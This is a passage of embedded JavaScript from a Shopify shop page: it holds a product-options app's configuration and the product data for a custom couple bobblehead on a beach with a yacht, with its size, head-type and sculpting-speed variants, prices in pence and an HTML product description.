.product-single__price","product-compare-at-price-in-product-page":"","product-price-in-product-page-qty":"","product-compare-at-price-in-product-page-qty":"","hide-shopify-option":"","show-quantity":"","quantity-change":"","product-hide":"","product-show":"","product-add-to-cart":"","payment-button-hide":"","payment-button-hide-product":"","discount-before":"","cart-quantity-click-change":"","cart-quantity-change":"","check-out-button":"","variant-condition-label-class":"","variant-condition-value-parent-class":"","variant-condition-value-class":"","variant-condition-click-class":"","trigger-select":"","trigger-select-join":"","locale":"0","other-form-data":"1","bunow":"0","cart-ajax":"0","add-cart-url":"","theme-variant-class":"","theme-variant-class-no":"","add-cart-carry-currency":"1","extra-style-code":"","variant-id-from":"0","trigger-option-dom":"","qty-dis-qty":"0","bind_variant_need_checkout":"1","thum_img_zoom":"0","cart-page-show":"1","condition_disable_new":"0","min_qty_zero":"0","unbundle_variant":"0","unbundle_addcart":"1","close-dropdown":"1","lock-price":"1","shopify_discount":"1","bundle-variant-trigger-type":"2","tax5-product-id":"","checkout_validate_qty":"0","checkout_qty_alert":"","shopify-option-after":"0","ymq-price-addons":"0","discount_always":"0","bundle_break":"0","cart_price_factor":"1","color-matching-first":"0","new_checkout":"0","new_checkout_always":"0","new_checkout_replace":"1","checkout-timeout":"5","checkout-discount-not-allow":"","checkout-discount-allow":"","upload_cloud":"0","trigger-option-type":"2","automatic-allow-discount":"1","build_buy_now":"","currency-install":"true","currency-load":"","currency-do":"true","currency-beforedo":"","currency-status":"true","currency-format":"","currency-init":"","before_init_product":"","before_init_cart":"","buildYmqDom_b":"","buildYmqDom_a":"","replaceDomPrice_b":"","replaceDomPrice_a":"","replaceDomPrice_b_all_time":"","buildFormData_b":"","buildFormData_a":"","ymqDiscountClick_b":"","ymqDiscountClick_a":"","doAddCart_before_validate":"","doAddCart_after_validate":"","doAddCart_before_getAjaxData":"","doAddCart_after_getAjaxData":"","doAddCart_success":"","doAddCart_error":"","doCheckout_before_checkoutqty":"","doCheckout_after_checkoutqty":"","doCheckout_before_getAjaxData":"","doCheckout_after_getAjaxData":"","doCheckout_success":"","doCheckout_error":"","make-sku":0,"money-formats":"{\"GBP\":{\"money_format\":\"£{{amount_no_decimals}}\",\"money_with_currency_format\":\"£{{amount}} GBP\"}}"}}; 
	 
        
    
    
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
    

	 

		ymq_option.product = {"id":7451873935517,"title":"Couple bobblehead on Beach with Yacht","handle":"couple-bobblehead-on-beach-with-yacht","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090543.jpg?v=1609896458\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the image to \u003c\/span\u003e\u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003e\u003cspan style=\"color: #ff0000;\"\u003esupport@bobblegifts.co.uk\u003c\/span\u003e\u003c\/a\u003e\u003cspan style=\"color: #ff0000;\"\u003e A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head hair can only be designed to the shoulder.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription，etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210120181503.jpg?v=1611137837\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0591\/7039\/0173\/files\/old-page-1.jpg?v=1683337917\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e \u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead craft and details\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eCustomize a unique gift today \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-07-03T16:16:24+08:00","created_at":"2022-07-03T16:16:25+08:00","vendor":"bobblegifts","type":"2 Persons","tags":["Bobble","bobbleheads","custom","fullycustom","Needbase"],"price":16500,"price_min":16500,"price_max":20500,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42547550126237,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":16500,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550159005,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":17200,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550191773,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":18000,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550224541,"title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only £7 More)","option3":"Standard Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only £7 More)","Standard Sculpting"],"price":17200,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550257309,"title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only £7 More)","option3":"Faster Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only £7 More)","Faster Sculpting"],"price":17900,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550290077,"title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only £7 More)","option3":"Fastest Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only £7 More)","Fastest Sculpting"],"price":18700,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550322845,"title":"18cm(7in Only £11 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only £11 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 18cm(7in Only £11 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only £11 More)","Stationary Head","Standard Sculpting"],"price":17600,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550355613,"title":"18cm(7in Only £11 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only £11 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 18cm(7in Only £11 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only £11 More)","Stationary Head","Faster Sculpting"],"price":18300,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550388381,"title":"18cm(7in Only £11 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only £11 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 18cm(7in Only £11 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only £11 More)","Stationary Head","Fastest Sculpting"],"price":19100,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550421149,"title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","option1":"18cm(7in Only £11 More)","option2":"Bobble Head (Only £7 More)","option3":"Standard Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","options":["18cm(7in Only £11 More)","Bobble Head (Only £7 More)","Standard Sculpting"],"price":18300,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550453917,"title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","option1":"18cm(7in Only £11 More)","option2":"Bobble Head (Only £7 More)","option3":"Faster Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","options":["18cm(7in Only £11 More)","Bobble Head (Only £7 More)","Faster Sculpting"],"price":19000,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550519453,"title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","option1":"18cm(7in Only £11 More)","option2":"Bobble Head (Only £7 More)","option3":"Fastest Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","options":["18cm(7in Only £11 More)","Bobble Head (Only £7 More)","Fastest Sculpting"],"price":19800,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550552221,"title":"23cm(9in Only £18 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only £18 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 23cm(9in Only £18 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only £18 More)","Stationary Head","Standard Sculpting"],"price":18300,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550584989,"title":"23cm(9in Only £18 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only £18 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 23cm(9in Only £18 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only £18 More)","Stationary Head","Faster Sculpting"],"price":19000,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550617757,"title":"23cm(9in Only £18 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only £18 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 23cm(9in Only £18 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only £18 More)","Stationary Head","Fastest Sculpting"],"price":19800,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550650525,"title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","option1":"23cm(9in Only £18 More)","option2":"Bobble Head (Only £7 More)","option3":"Standard Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","options":["23cm(9in Only £18 More)","Bobble Head (Only £7 More)","Standard Sculpting"],"price":19000,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550683293,"title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","option1":"23cm(9in Only £18 More)","option2":"Bobble Head (Only £7 More)","option3":"Faster Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","options":["23cm(9in Only £18 More)","Bobble Head (Only £7 More)","Faster Sculpting"],"price":19700,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550716061,"title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","option1":"23cm(9in Only £18 More)","option2":"Bobble Head (Only £7 More)","option3":"Fastest Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","options":["23cm(9in Only £18 More)","Bobble Head (Only £7 More)","Fastest Sculpting"],"price":20500,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/1104.jpg?v=1656836185","\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_0515_eb8a8ee7-f0c0-4454-865d-15d250b5628e.jpg?v=1666184723"],"featured_image":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/1104.jpg?v=1656836185","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":null,"id":25519823782045,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1042,"width":1042,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/1104.jpg?v=1656836185"},"aspect_ratio":1.0,"height":1042,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/1104.jpg?v=1656836185","width":1042},{"alt":null,"id":26647107567773,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_0515_eb8a8ee7-f0c0-4454-865d-15d250b5628e.jpg?v=1666184723"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_0515_eb8a8ee7-f0c0-4454-865d-15d250b5628e.jpg?v=1666184723","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090543.jpg?v=1609896458\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the image to \u003c\/span\u003e\u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003e\u003cspan style=\"color: #ff0000;\"\u003esupport@bobblegifts.co.uk\u003c\/span\u003e\u003c\/a\u003e\u003cspan style=\"color: #ff0000;\"\u003e A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head hair can only be designed to the shoulder.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription，etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210120181503.jpg?v=1611137837\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0591\/7039\/0173\/files\/old-page-1.jpg?v=1683337917\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e \u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead craft and details\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eCustomize a unique gift today \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}; 

		ymq_option.ymq_has_only_default_variant = true; 
		 
